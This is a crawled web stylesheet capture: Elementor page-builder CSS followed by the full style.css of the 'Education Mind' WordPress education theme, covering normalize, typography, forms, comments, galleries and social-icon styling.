.elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-5895 .elementor-element.elementor-element-ef9964a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-5895 .elementor-element.elementor-element-ef9964a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-5895 .elementor-element.elementor-element-ef9964a .elementor-icon-list-item:not(:last-child):after{content:"";height:60%;border-color:#FFFFFF;}.elementor-5895 .elementor-element.elementor-element-ef9964a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-5895 .elementor-element.elementor-element-ef9964a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-5895 .elementor-element.elementor-element-ef9964a .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-5895 .elementor-element.elementor-element-ef9964a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5895 .elementor-element.elementor-element-ef9964a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5895 .elementor-element.elementor-element-ef9964a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5895 .elementor-element.elementor-element-ef9964a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5895 .elementor-element.elementor-element-ef9964a .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;line-height:2em;}.elementor-5895 .elementor-element.elementor-element-ef9964a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5895 .elementor-element.elementor-element-ef9964a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-5895 .elementor-element.elementor-element-a78acd2{text-align:left;}.elementor-5895 .elementor-element.elementor-element-a78acd2 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}.elementor-5895 .elementor-element.elementor-element-2883c0c{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-5895 .elementor-element.elementor-element-2883c0c .elementor-divider-separator{width:100%;}.elementor-5895 .elementor-element.elementor-element-2883c0c .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-5895 .elementor-element.elementor-element-c2e35c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-5895 .elementor-element.elementor-element-c2e35c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-5895 .elementor-element.elementor-element-c2e35c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-5895 .elementor-element.elementor-element-c2e35c9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-5895 .elementor-element.elementor-element-c2e35c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-5895 .elementor-element.elementor-element-c2e35c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-5895 .elementor-element.elementor-element-c2e35c9 .elementor-icon-list-item:not(:last-child):after{content:"";height:47%;border-color:#FFFFFF;}.elementor-5895 .elementor-element.elementor-element-c2e35c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-5895 .elementor-element.elementor-element-c2e35c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-5895 .elementor-element.elementor-element-c2e35c9 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-5895 .elementor-element.elementor-element-c2e35c9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5895 .elementor-element.elementor-element-c2e35c9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5895 .elementor-element.elementor-element-c2e35c9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5895 .elementor-element.elementor-element-c2e35c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5895 .elementor-element.elementor-element-c2e35c9 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;line-height:2em;}.elementor-5895 .elementor-element.elementor-element-c2e35c9 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5895 .elementor-element.elementor-element-c2e35c9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-5895 .elementor-element.elementor-element-41d3bf0{text-align:left;}.elementor-5895 .elementor-element.elementor-element-41d3bf0 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-5895 .elementor-element.elementor-element-ffbb1a9{text-align:justify;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-5895 .elementor-element.elementor-element-357daf4:not(.elementor-motion-effects-element-type-background), .elementor-5895 .elementor-element.elementor-element-357daf4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0066B0;}.elementor-5895 .elementor-element.elementor-element-357daf4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-3px;padding:0px 0px 30px 40px;}.elementor-5895 .elementor-element.elementor-element-357daf4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5895 .elementor-element.elementor-element-5c11e26 .elementor-button{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;background-color:#FF1818;}.elementor-5895 .elementor-element.elementor-element-5c11e26 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5895 .elementor-element.elementor-element-df31718 .elementor-button{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;background-color:#FF1818;}.elementor-5895 .elementor-element.elementor-element-df31718 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5895 .elementor-element.elementor-element-0145375:not(.elementor-motion-effects-element-type-background), .elementor-5895 .elementor-element.elementor-element-0145375 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5895 .elementor-element.elementor-element-0145375{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5895 .elementor-element.elementor-element-0145375 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5895 .elementor-element.elementor-element-6064139{text-align:center;color:#000000;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}@media(min-width:768px){.elementor-5895 .elementor-element.elementor-element-5edf534{width:34.623%;}.elementor-5895 .elementor-element.elementor-element-419a4e8{width:33.65%;}.elementor-5895 .elementor-element.elementor-element-36362b5{width:31.36%;}}@media(max-width:767px){.elementor-5895 .elementor-element.elementor-element-357daf4{padding:0px 0px 0px 0px;}.elementor-5895 .elementor-element.elementor-element-df31718{width:100%;max-width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://training-in-chennai.co.in/wp-content/themes/education-mind/style.css?ver=2.0.2
body_size: 18120
content:
/*
Theme Name: Education Mind
Theme URI: https://axlethemes.com/wordpress-themes/education-mind/
Author: Axle Themes
Author URI: https://axlethemes.com/
Description: Education Mind is a convenient and intuitive education WordPress theme compatible with Elementor page builder. It is a pliable platform for creating all sorts of websites but specially focused for educational websites. While this theme is ideal for educational institutions it is flexible enough to be used for corporations, professionals, creative digital agencies and portfolio websites. It is completely responsive and works on all devices and screens. Theme is capable of displaying relevant information in a user-friendly manner. It uses a clean code and HTML5 and CSS3 files for a great performance with appealing looks.
Version: 2.0.2
License: GPLv3
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: education-mind
Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-menu, featured-images, full-width-template, translation-ready, theme-options, threaded-comments, footer-widgets, custom-logo, blog, education

Education Mind WordPress Theme, Copyright 2019 Axle Themes
Education Mind is distributed under the terms of the GNU GPL

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

This theme is based on Underscores http://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*=========================================================

****************** TABLE OF CONTENTS: *********************

===========================================================
# Normalize
# Typography
# Elements
# Forms
# Navigation
    ## Links
    ## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
    ## Asides
    ## Comments
# Infinite scroll
# Media
    ## Captions
    ## Galleries


==========================================================*/

/*===========================================================
# Normalize
===========================================================*/
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust:     100%;
}

body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
}

a:active,
a:hover {
    outline: 0;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 1em 40px;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"] {
    -webkit-appearance: textfield;
    box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

/*===========================================================
# Typography
===========================================================*/

button,
input,
select,
textarea {
    color: #737272;
    font-size: 14px;
    line-height: 1.5;
}

body {
    font-size: 17px;
    line-height: 1.75;
    color: #777;
    font-family: 'Roboto', sans-serif;
}
p {
    margin: 0 0 10px 0;

}
h1, h2, h3, h4, h5, h6 {
    color: #222;
    font-weight: 600;
    font-family: 'Signika', sans-serif;
    line-height: 1.4;
    margin: 0 0 10px 0;
}
h1 {
    font-size: 30px;
}

h2 {
    font-size: 26px;
}

h3{
    font-size: 22px;
}

h4 {
    font-size: 18px;
}

h5 {
    font-size: 16px;
}

h6 {
    font-size: 14px;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}
blockquote, q {
    quotes: "" "";
    padding-left: 15px;
    border-left: 5px solid #3770ab;
    display: block;
    margin-bottom: 15px;
}
/*===========================================================
**************************Elements *************************
===========================================================*/

html {
    box-sizing: border-box;
}

*,
*::before,
*::after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}

body {
    background: #fff; /* Fallback for when there is no custom background color defined. */
}

blockquote::before,
blockquote::after,
q::before,
q::after {
    content: "";
}

blockquote,
q {
    quotes: "" "";
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0 0 1.5em 3em;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}
ul, ol {
    margin: 0 0 0.5em 1em;
    padding: 0;
}
dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto; /* Make sure images are scaled correctly. */
    max-width: 100%; /* Adhere to container width. */
}

table {
    border-collapse: collapse;
    border-spacing: 0;
    margin: 0 0 1.5em;
    width: 100%;
}



td, th,
.mce-item-table td,
.mce-item-table th {
    border: 1px solid #ddd;
    padding: 5px;
}
blockquote, q {
    quotes: "" "";
    padding-left: 15px;
    border-left: 5px solid #179bd7;
    display: block;
    margin-bottom: 15px;
}


/*===========================================================
**************************** Forms *************************
===========================================================*/

button,
a.custom-button,
a.custom-button:visited,
.comment-reply-link,
.comment-reply-link:visited,
a.button, a.button:visited,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    background: #3770ab none repeat scroll 0 0;
    border: medium none;
    color: #ffffff;
    font-size: 15px;
    line-height: 1.5;
    padding:10px 25px;
    transition: all .5s;
    -moz-transition: all .5s;
    -ms-transition: all .5s;
    font-family: 'Signika', sans-serif;
    font-weight: 500;
}

button:hover,
button:focus,
button:active,
a.button:hover,
a.button:focus,
a.button:active,
a.custom-button:active,
a.custom-button:hover,
a.custom-button:focus,
.comment-reply-link:hover,
.comment-reply-link:focus,
.comment-reply-link:active,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="button"]:active,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="reset"]:active,
input[type="submit"]:hover,
input[type="submit"]:focus
input[type="submit"]:active {
    background-color: #000;
    color:#fff;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea,
select {
    color: #666;
    border: 1px solid #ccc;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
    color: #111;
    outline:none;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"]{
    padding: 6px 0 6px 9px;
}


select {
    width: 100%;
    padding:5px;
}

textarea {
    padding:10px 20px;
    width: 100%;
}

a.button:hover{
    color:#fff;
}

a.read-more::after,
a.view-more::after {
    content: "\f105";
    font-family: fontawesome;
    margin-left: 6px;
    font-size: 12px;
    font-weight: 100;
}

a.read-more {
    display: inline-block;
    font-weight: 500;
}

a.view-more {
    border-radius: 0;
    color: #ffffff;
    padding: 8px 20px;
    transition: all 0.2s ease 0s;
    display: inline-block;
    margin: 0 5px;
    background: #3770ab;
    font-size: 15px;
    margin-top: 25px;
}

.view-more-wrapper {
    clear: both;
    text-align: center;
}

a.custom-button,
a.custom-button:visited {
    display: inline-block;
    margin: 0 10px;
    min-width: 150px;
    text-align: center;
}


a.button-secondary,
a.button-secondary:visited {
    background: #3770ab;
    color: #fff;
}

a.button-secondary:hover,
a.button-secondary:focus,
a.button-secondary:active {
    background: #3770ab;
    color: #fff;
}

/*===========================================================
**************************** Links *************************
===========================================================*/

a {
    color: #323232;
    text-decoration: inherit;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

a:visited {
    color: #323232;
}

a:hover,
a:focus,
a:active {
    color: #3770ab;
}

a:focus {
    outline:inherit;
}

a:hover,
a:active {
    outline: 0;
}


/*===========================================================
*************comment and post navigation ********************
===========================================================*/

a.comment-reply-link {
    text-transform: uppercase;
}
.site-main .comment-navigation, .site-main .posts-navigation, .site-main .post-navigation {
    margin: 25px 0 45px;
    overflow: hidden;
    clear: both;
    float: left;
    width: 100%;
}

#infinite-handle{
    margin-bottom: 20px;
    height: auto;
    overflow: hidden;
}

#infinite-handle span:hover {
    border:1px solid #3770ab;
    background: #3770ab;
    color: #fff;
}

#infinite-handle span {
    border:1px solid #001837;
    padding: 5px 15px;
    width: auto;
    line-height: 1.5;
    color: #001837;
    display: block;
}

.post-title {
    font-size: 17px;
    margin-top: 15px;
}

.meta-nav {
    background: #3770ab none repeat scroll 0 0;
    color: #ffffff;
    display: inline-block;
    font-size: 18px;
    margin-right: 15px;
    padding: 7px 10px;
    text-align: center;
    width: 115px;
}

.navigation .nav-links .nav-next,
.navigation .nav-links .nav-next{
    float: right;
}

.navigation .nav-links .nav-previous,
.navigation .nav-links .nav-previous {
    float: left;
}

.post-navigation a:hover,
.posts-navigation a:hover{
    color:#3770ab;
}

.post-navigation a, .posts-navigation a {
    border: 4px solid #f7f5f5;
    padding: 10px 15px;
    background: #fff;
    display: block;
}

.navigation,
.pagination {
    margin-top: 15px;
}

.post-navigation .nav-links .nav-next a::after,
.posts-navigation  .nav-next a:after{
    content: "\f105";
    font-family: FontAwesome;
    margin-left: 6px;
    font-size: 12px;
    font-weight: 100;
}

.post-navigation .nav-links .nav-previous a::before,
.posts-navigation  .nav-previous a:before {
    content:"\f104";
    font-family: FontAwesome;
    margin-right: 6px;
    font-size: 12px;
    font-weight: 100;
}

.navigation.pagination .nav-links .page-numbers {
    padding: 10px 15px;
    text-align: center;
    background-color: #f7f5f5;
}

.navigation.pagination .nav-links .page-numbers.current,
.navigation.pagination .nav-links a.page-numbers:hover {
    background: #3770ab  none repeat scroll 0 0;
    color: #ffffff;
}

#mobile-trigger,
#mob-menu {
    display: none;
}

/*===========================================================
*************Accessibility ********************
===========================================================*/

/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;/* It should be ablolute */
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important; /* It should be clip auto */
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}

/*===========================================================
********************** Alignments ********************
===========================================================*/

.alignleft {
    display: inline;
    float: left;
    margin-right: 15px;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 15px;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 15px;
}

.alignnone{
    clear: both;
    display: inline-block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 15px;
    margin-top: 15px;

}

/*===========================================================
********************** Clearings ********************
===========================================================*/

.clear-fix::before,
.clear-fix::after,
.entry-content::before,
.entry-content::after,
.comment-content::before,
.comment-content::after,
.site-header::before,
.site-header::after,
.site-content::before,
.site-content::after,
.site-footer::before,
.site-footer::after,
#sidebar-front-page-widget-area::after,
#sidebar-front-page-widget-area::before,
#featured-slider::after,
#featured-slider::before,
#tophead::after,
#tophead::before,
.widget::after,
.widget::before,
.container::after,
.container::before,
#footer-widgets::before,
#footer-widgets::after {
    content: "";
    display: table;
    clear:both;
}

/*===========================================================
********************** Widgets ********************
===========================================================*/

.widget {
    margin:30px 0 0;
}

.widget:first-child {
    margin: 0;
}

/* Make sure select elements fit in widgets. */

.widget select {
    max-width: 100%;
}
#sidebar-front-page-widget-area .widget-title {
    margin-bottom: 20px;
    font-size: 28px;
    position: relative;
}

#sidebar-front-page-widget-area .subtitle, .subtitle {
    text-align: left;
    color: #999;
    font-size: 16px;
    font-weight: 400;
    margin: 0 auto 25px;
    letter-spacing: 0.5px;
    font-style: italic;
    position: relative;
    font-family: 'Roboto', sans-serif;
    display: inline-block;
}
#sidebar-front-page-widget-area .widget-title:after {
    background: #3770ab;
}

#sidebar-front-page-widget-area .widget-title:after {
    height: 4px;
    width: 50px;
    bottom: -11px;
}

#sidebar-front-page-widget-area .widget-title:before {
    border-top: 1px solid #f3f3f3;
    width: 170px;
    height: 1px;
    bottom: -10px;
}

#sidebar-front-page-widget-area .widget-title:after,
#sidebar-front-page-widget-area .widget-title:before {
    content: '';
    position: absolute;
    left: 0;
}

#sidebar-front-page-widget-area .education_mind_widget_call_to_action .widget-title:after,
#sidebar-front-page-widget-area .education_mind_widget_call_to_action .widget-title:before {
    display: none;
}



/*==========================================================
********************** Content ********************
===========================================================*/

/*==========================================================
********************** Posts and pages ********************
===========================================================*/

.sticky {
    display: block;
}

.hentry {
    margin: 0 0 30px;
}

.byline,
.updated:not(.published) {
    display: none;
}

.single .byline,
.group-blog .byline {
    display: inline;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}

.entry-meta {
    margin-top: 15px;
}
.entry-meta > span, .entry-footer > span,
.single-post-meta > span {
    margin: 0 10px 0 0;
    font-size: 15px;
    font-style: italic;
    letter-spacing: 0.2px;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 15px 0 0;
}

footer.entry-footer {
    margin-top: 5px;
    overflow: hidden;
}

.entry-meta > span::before, .entry-footer > span::before, .single-post-meta > span::before {
    display: inline-block;
    font-family: FontAwesome;
    height: 15px;
    margin-right: 8px;
    content: "";
    color: #b9b9b9;
    font-style: normal;
}

.entry-wrapper {
    padding: 40px 60px;
    border-left: 5px solid #f7f5f5;
    border-bottom: 5px solid #e0e0e0;
    border-right: 5px solid #f7f5f5;
    border-top: 5px solid #e0e2e2;
}

.entry-meta .byline .author.vcard {
    margin-left: -4px;
}

.entry-footer span {
    margin-right: 15px;
    float: left;
    display: block;
}

span.comments-link::before {
    content: "\f086";
}

.entry-meta .posted-on::before,
.single-post-meta .posted-on::before {
    content: "\f017 ";
}

.entry-footer > .cat-links::before {
    content: "\f07c";
}

.entry-meta .byline::before,
.single-post-meta .byline::before {
    content: "\f007";
}

.entry-footer .edit-link::before{
    content: "\f044";
}

.entry-footer .tags-links::before{
    content: "\f02c";
}

.blog article.hentry,
.archive article.hentry {
    margin-bottom: 45px;
    border-bottom: 4px double #f7f5f5;
    padding-bottom: 45px;
}

/*==========================================================
********************** Asides ********************
===========================================================*/

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
    display: none;
}

/*==========================================================
********************** Comments ********************
===========================================================*/

#respond {
    clear: both;
    display: block;
    float: left;
    width: 100%;
}

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

.comments-area form#commentform p {
    float: left;
    width: 100%;
}

.comments-area #commentform p.comment-notes,
.comments-area #commentform p.comment-form-comment {
    width: 100%;
}

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

.comment-form-author input,
.comment-form-email input,
.comment-form-url input{
    width: 100%;
}

#tab-reviews .comment-form-author,
#tab-reviews .comment-form-email,
#tab-reviews .comment-form-url{
    width: 50%;
}

.comments-area form#commentform p.logged-in-as {
    width: 100%;
}

.comment-form-author,
.comment-form-email,
.comment-form-url{
    width: 33.33%;
    float: left;
}

.comment-list li.comment::after {
    content: inherit;
    display: none;
}

.comment-list li{
    padding-left: 0;
}

.comment {
    background-position: 0 -74px;
    display: block;
    float: left;
    width: 100%;
}

ol.comment-list {
    border-radius: 5px;
    float: left;
    margin-bottom: 15px;
    margin-left: 0;
    margin-right: 0;
    overflow: inherit;
    padding: 0;
    width: 100%;
}

ol.comment-list .children {
    border: medium none;
    float: left;
    margin: 15px 0 15px 15px;
    width: 98%;
}

ol.comment-list li {
    list-style: outside none none;
    margin-bottom: 15px;
}

.comment .comment-body {
    background-color: #ffffff;
    border: 4px solid #f7f7f7;
    border-radius: 0;
    clear: both;
    display: block;
    float: left;
    margin-top: 25px;
    padding: 30px;
    position: relative;
    text-align: left;
    width: 100%;
}
.comment-author.vcard {
    font-size: 20px;
    margin-bottom: 5px;
}

.comment-list .children {
    background-position: left 20px;
    background-repeat: no-repeat;
    border-left: 1px solid rgb(238, 238, 238);
    margin-left: 0;
    padding-left: 40px;
}

.comment-list li.comment > div img.avatar {
    left: 29px;
    position: absolute;
    top: 29px;
}

#comment-form-title {
    font-size: 24px;
    padding-bottom: 10px;
}

.vcard .avatar {
    float: left;
    margin: 7px 15px 15px 0;
}

.comment-metadata {
    margin-bottom: 10px;
}

.comment-reply-link {
    display: inline-block;
    float: none;
    font-size: 13px;
    line-height: 1.5;
    margin-bottom: 10px;
    padding: 4px 15px 3px;
}

.comment-reply-title a {
    color: #3770ab;
}

a.comment-reply-link:hover {
    color: #fff;
}

.form-allowed-tags code {
    white-space: inherit;
    word-wrap: break-word;
}

.comments-title {
    font-weight: normal;
    margin: 25px 0 0;
}

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

#commentform label {
    display: inline;
}

#commentform input[type="checkbox"],
#commentform input[type="radio"] {
	margin-right: 10px;
}

#commentform  p.form-submit {
    margin-top: 30px;
}

#commentform  span.required {
    color: #f0632b;
}

/*==========================================================
********************** Infinite scroll ********************
===========================================================*/

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*==========================================================
********************** Media ********************
===========================================================*/

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/*==========================================================
********************** Captions ********************
===========================================================*/

.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: inline-block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}


/*==========================================================
********************** Galleries ********************
===========================================================*/

.gallery {
    margin-bottom: 1.5em;
    margin-left: -5px;
    margin-right: -5px;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin: 0;
    padding: 5px;
}

.gallery-item img {
    vertical-align: middle;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
    background: #efefef;
    padding: 10px 10px;
}
/*===========================================================
**************************** Social Links *********************
===========================================================*/

.education_mind_widget_social {
    clear: both;
    overflow: hidden;
}

.education_mind_widget_social ul {
    margin: 0;
}

.education_mind_widget_social li a {
    background-color: #1a68bf;
    border: medium none;
    display: inline-block;
    height: 38px;
    line-height: 1.7;
    margin-right: 0;
    padding: 0;
    text-align: center;
    vertical-align: middle;
    width: 38px;
}
.education_mind_widget_social li {
    display: block;
    float: left;
    margin-right: 5px;
    margin-bottom: 5px;
}

.widget-area .education_mind_widget_social li,
#footer-widgets .education_mind_widget_social li {
    padding: 0;
}

.widget-area .education_mind_widget_social li::before,
#footer-widgets .education_mind_widget_social li::before {
    display: none;
}


.education_mind_widget_social li a i {
    color:#cacad8;
    font-size: 18px;
    font-weight: normal;
}

.education_mind_widget_social ul li a::before {
    color: #ffffff;
    content: "\f0c1";
    display: block;
    font-family: FontAwesome;
    font-weight: normal;
    line-height: 2.8;
    font-size: 14px;
}

.education_mind_widget_social ul li a:hover {
    background-color:#cacad8;
}

.education_mind_widget_social ul li a:hover::before {
    color: #fff;
}

.education_mind_widget_social ul li a[href*="facebook.com"]::before {
    content: "\f09a";
}

.education_mind_widget_social ul li a[href*="twitter.com"]::before {
    content: "\f099";
}

.education_mind_widget_social ul li a[href*="linkedin.com"]::before {
    content: "\f0e1";
}

.education_mind_widget_social ul li a[href*="plus.google.com"]::before {
    content: "\f0d5";
}

.education_mind_widget_social ul li a[href*="youtube.com"]::before {
    content: "\f167";
}

.education_mind_widget_social ul li a[href*="dribbble.com"]::before {
    content: "\f17d";
}

.education_mind_widget_social ul li a[href*="pinterest.com"]::before {
    content: "\f0d2";
}

